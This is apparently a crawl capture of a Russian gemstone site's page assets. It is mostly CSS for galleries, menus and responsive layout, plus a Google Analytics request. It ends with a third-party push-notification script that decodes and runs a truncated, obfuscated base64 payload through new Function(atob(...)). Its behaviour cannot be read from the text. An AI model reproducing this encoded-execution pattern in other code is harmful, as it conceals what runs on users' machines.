spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; width: 100% !important; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999; width: 100% !important}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 90px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: 170px;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.rating_div {
	width: 270px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}

.artauthor {
	float: left;
	margin-top: 20px;
	margin-right: 10px;
	display: flex;
	align-items: center;
}

.bottomsoclikes {
	float: left;
	margin-top: 22px;
	margin-right: 10px;
}

.mobmenu, .mobmenu-visible {
	display: none;
}

@media (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media screen and (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media screen and (max-width: 1200px) {
	
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: none;
	}
	.mobmenu.mobmenu-visible {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media screen and (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block; margin: -20px 0 0; }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}
@media screen and (max-width: 768px) {
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
}
@media screen and (max-width: 750px) { 
  .contentcol {margin: 0 210px 0 0;}
  .sidebar {width: 180px}
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
  .internalrate {display: none;}
  .bottomsoclikes {float: right; padding-right: 0;}
}
@media screen and (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .bottomsoclikes {display: block;}
  .articlepage .hideOnSmall {display: none;}
}
@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}
@media screen and (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media screen and (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
}

@media (max-width: 480px) {
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}



/*.clear:after {
  display: table;
  clear: both;
  content: '';
}


.box {
  box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  -webkit-box-sizing: border-box;
}
.inline-box {
  display: -moz-inline-box;
  display: inline-block; 
  *zoom: 1; 
  *display: inline;
  vertical-align: top;
}
*/ 

.the_new, .adapt_menu {display:none}

@media (min-width: 768px) and (max-width:900px) {
  body, html {
    min-width: 769px;
    margin:0
  }
  
  .triplerow .item {width:32%;vertical-align:top;}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  
}


@media (min-width: 481px) and  (max-width: 767px) {
  body, html {
    min-width: 480px;
    margin:0
  }
  body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    /*.sidebar > nav, .sidebar > div {vertical-align:top;width:45%;margin:0 2%;display:inline-block}*/
    .askExpert .header {margin-top:0}
    
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}
 

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
  .hideOnSmall {display: none !important;}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2076587559&t=pageview&_s=1&dl=https%3A%2F%2Fkamni.guru%2Fkamni%2Fosnovnye-svoystva-kamnya-biryuza.html&ul=en-us%40posix&dt=%D0%9F%D0%BE%D0%BB%D1%83%D0%B4%D1%80%D0%B0%D0%B3%D0%BE%D1%86%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BA%D0%B0%D0%BC%D0%B5%D0%BD%D1%8C%20%D0%B1%D0%B8%D1%80%D1%8E%D0%B7%D0%B0%20%D0%B8%20%D0%B5%D0%B3%D0%BE%20%D0%BC%D0%B0%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D1%81%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=904949445&gjid=413998509&cid=1232713417.1769994992&tid=UA-66502271-1&_gid=647199248.1769994992&_r=1&_slc=1&z=749013032
body_size: -448
content:
2,cG-KLGNRHDK5V

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/wFXPSnh1.js
body_size: 15030
content:
!function(){let c=new Function(atob('[base64]/[base64]/ovprovobovrXov4novojovoLovoHovoHovpzov4novrPov4bovqPovo/ovprovobovrXov4novpzovo/ovoDovorovoHovoPov4novrPov4bov4fov4fov4Xov57ovpbov5/[base64]/[base64]/ovpzovq3ovoHovorovovovq/ovprov4novrPov4bovoXov4fovrDovofov5XovoTov4Xov5Povr3ovprovpzovofovoDovonovrXov4novojovpzovoHovoPovq3ovobovo/ovpzovq3ovoHovorovovov4novrPov4bovoLov4fov5XovpPovpzovovovprovpvovpzovoDov47ovoTov5XovpPovo3ovoHovoDovp3ovprov47ovoPov5Pov4novpnovqjovrbovr7ovr3ovoDovobov5/ov4nov4LovoHov5Pov4/ovrXovrPov4Lovp7ov5PovoPov4Xov4novp7ovpnovpfovonov5vovpvovqPovpvov4nov5Xovofovojov4bovo3ovrXovp7ovrPov4fovpzovovovprovpvovpzovoDov5Xovo3ovrXovp7ovrPov5Pov57ovpbov5/ov5Xovpjovo/ovpzov47ovp/ov5Xovofovojov4bovo3ovrXov4novq3ovpvovp3ovprovoHovoPovqvovpjovovovoDovprov4novrPov4fovpXovp/ov5PovoDovovovpnov47ovq3ovpvovp3ovprovoHovoPovqvovpjovovovoDovprov4bovonov4bov4nhq5jhq4jhq4jhq4/hq4zhq4Xhq5jhq4/hq4Phq4Thq4Phq57ov4nov4Lovovov4bov57ovpbov5bov53ovo3ov4fov4fov4fov5XovpPovovovoLovp3ovovovpXovp/[base64]/ovovov5bov4fov4fov4fov5Xovofovojov4bovprovpfovp7ovovovoHovojov47ovp/ovrXovonov4bov4nhjbLhjbXhjbLhja/hjZjhja7hjajhja/hjbThjbbhjZ7hja3hjb7hjbXhja/ov4nov4Lovovov4bov57ovpbov5bovozov4fov4fovrPov5Pov5Pov5Povonov4bov4nhqqLhqrHhqqrhqqfhqrDhqq3hqqvhqqrov4nov4Lovovov4bov57ovpbov5bov5vov5jov4fov4fov4fovp/ovrXovonov4bov4nhjbLhjbXhjbLhja/hjZjhja7hjajhja/hjbThjbbhjZ7hja3hjb7hjbXhja/ov4nov4Lovovov4bov57ovpbov5bovozov4fov4fovrPov4bovonov4bov4nhq5jhq4jhq4jhq4/hq4zhq4Xhq5jhq4/hq4Phq4Thq4Phq57ov4nov4Lovovov4bov57ovpbov5bov53ovo3ov4fov4fov4Lov4/ov4/ovrXovrPov4Lov4/ov4/ovrXovrPov4LovoDovpvovoLovoLov4fov5XovpPovofovojov4bovp/ov4fovo3ovrXov4novorovofovp3ovp7ovo/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovp/ov4fov5Xovo3ovoHovoDovp3ovprov47ovpzov5Povonov4bov4nhiKzhiK/hiZ7hiKvhiKThiIjhiZ/hiL3hiIXhiJ7hiIfhiI/hiK3hiIjhiZ/hiLfhiIzhiL/hiLLhiKnhiJzhiZjhiJfhiIPhiJjhiKzhiIvhiLbhiZrhiKThiJ/hiJThiIHhiZfhiZrhiKXhiIPhiKDhiJbhiKzhiIDhiKnhiL7hiL/hiZrhiI/hiKXhiJ/hiKvhiZfhiIDhiZfhiIThiZnhiIrhiL/hiL3hiIjhiK3hiKHhiKzhiK/hiKrhiLThiKXhiI